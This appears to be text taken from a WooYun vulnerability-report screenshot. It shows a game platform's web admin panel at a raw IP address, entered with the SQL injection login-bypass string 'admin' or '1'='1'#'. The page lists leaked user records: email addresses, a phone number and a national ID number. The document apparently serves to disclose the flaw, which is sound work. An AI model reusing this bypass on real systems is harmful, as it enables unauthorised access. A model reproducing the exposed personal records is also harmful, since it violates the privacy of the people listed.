 111.13.55.55/webmanage/index1.jsp
您好，admin' or '1'='1'#
PKGame管理
用户管理
用户排行管理
广告管理
CP管理
游戏管理
渠道管理
公告管理
游戏排行管理
抽奖管理
数据统计
数据图表
系统管理
退出系统
用户管理
ID UserName 真实姓名 Email 电话 QQ 昵称 有效证件
865102 pengkai1975@tom.com pengkai1975@tom.com 删除
865101 jwzhang9@hotmail.com 13910399046 110101200509132019 删除
865100 dengxing88@tom.com dengxing88@tom.com 删除
865099 max_2009@tom.com max_2009@tom.com 删除
865098 vbb555@tom.com vbb555@tom.com 删除
865097 lhtceo20072005@tom.com lhtceo20072005@tom.com 删除
865096 xiaodizhan@tom.com xiaodizhan@tom.com 删除
865095 shiyizhong40@tom.com shiyizhong40@tom.com 删除
865094 jtx1965@tom.com jtx1965@tom.com 删除
865093 gzxunda1688@tom.com gzxunda1688@tom.com 删除
865092 1162059663@qq.com 1162059663@qq.com 删除
865091 zjz_1314@tom.com zjz_1314@tom.com 删除
865090 mashangyouqian888@tom.com mashangyouqian888@tom.com 删除
865089 guogjw@tom.com guogjw@tom.com 删除
865088 gaotianl_100@tom.com gaotianl_100@tom.com 删除
865087 ge19911@tom.com ge19911@tom.com 删除
865086 1537419639@qq.com 1537419639@qq.com 删除
865085 chenfq00852@tom.com chenfq00852@tom.com 删除
865084 yizi633@tom.com yizi633@tom.com 删除
865083 dong7278@tom.com dong7278@tom.com 删除
第1页 [下一页]
www.wooyun.org